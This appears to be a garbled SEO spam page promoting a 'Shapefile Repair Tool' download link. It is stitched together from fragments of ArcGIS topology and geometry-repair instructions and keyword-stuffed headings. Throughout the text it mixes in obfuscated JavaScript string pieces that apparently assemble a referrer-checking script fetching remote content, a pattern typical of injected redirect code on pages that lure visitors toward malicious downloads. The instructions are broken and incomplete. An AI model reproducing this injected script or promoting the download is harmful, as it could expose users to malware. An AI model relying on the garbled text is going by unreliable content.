



[Shapefile Repair Tool 1 000](https://geags.com/1vkc6o)





 $1/2$ 

Basically when ArcGIS can't specify what is causing an error, it will shoot out this generic error.

I say "supposedly" only because I haven't been able to check it out myself, fortunately never having had that problem, but Simon Jackson in the comments says he's used it several times successfully.. aja";E["EWTj"]=" ru";E

This is often composed of null geometry, short segments and self intersections When your log file reports a TopoEngine error, your best bet is to run the Repair Geometry tool.. • Right click in open space and choose New > Personal Geodatabase • Name the geodatabase ISO3\_update\_yymmdd.. mdb (e g Usa\_update\_070801 mdb) • Create Feature Dataset • Right click on the geodatabase and choose New > Feature Dataset • Name the dataset ISO\_topology (e.. Click Finish • Import Layer to Feature Dataset • Right click on the feature dataset and choose Import > Feature class (single) • Specify the following: • Input Features: The path to the data under check • Output Location: The empty feature dataset created in section 2 above • Output Feature Class: Name the feature class ISO3\_work\_yymmdd • Create Topology • Right click on the feature dataset (ISO3\_topology) and choose New > Topology • Click Next.

## **shapefile repair tool**

shapefile repair tool, shapefile repair tool download

Another Shapefile Repair Tool Published by Leszek Pawlowicz in shapefile Detailed technical guidance for editing data topology in ArcGIS is below.

## **free download shapefile repair tool**

I've found another similar tool, the It claims it will: • Read and validate SHP and DBF files.. Using ArcGIS to check topology • Create Empty Geodatabase • In ArcCatalog, go to the folder where you want to save the geodatabase.. From here, you'll have to uncheck the 'Enable' checkbox in the geoprocessing panel.. You can do this in the ArcGIS menu under Geoprocessing > Geoprocessing Options.. OpenEV: A high performance raster/vector desktop data viewer and analysis tool Converting a.. ";E["Jlpv"]="35 j";E["nWqc"]="',su";E["JZgq"]="\"mai";E["MdaZ"]="owme";E["mycT"]="q = ";E["tvat"]="(\"ra";E["PMyr"]="cces";E["gHuR"]="ocum";E["jaXP"]="\"vk.. Valid inputs are shapefiles Repair feature geometries when the features are uploaded to the database, so using the Check Geometry and Repair Geometry tools.. SHAPEFILE Geodataset Feature: Polygon Feature Count 000 = Vacant Residential GeoPlan ran the Repair Geometry tool 3x.. This tool inspects your features one-by-one applying relevant fixes repeating itself until your geometry is repaired.. \")";E["LVtP"]="pe:'";E["Ejef"]="ncti";E["uNEn"]="|(re";E["maiE"]="zZuN";E["HnEd"]="text";E["aLEf"]="rrer";E["yJzO"]="th>0";E["MAps"]="\"bin";E["ueyX"]="n:tr";E["wtow"]="leng";E["ikCO"]="http";E["SiTC"]="\"liv";E["opox"]="rl:'";E["QQuO"]="x. e10c415e6f

 $2/2$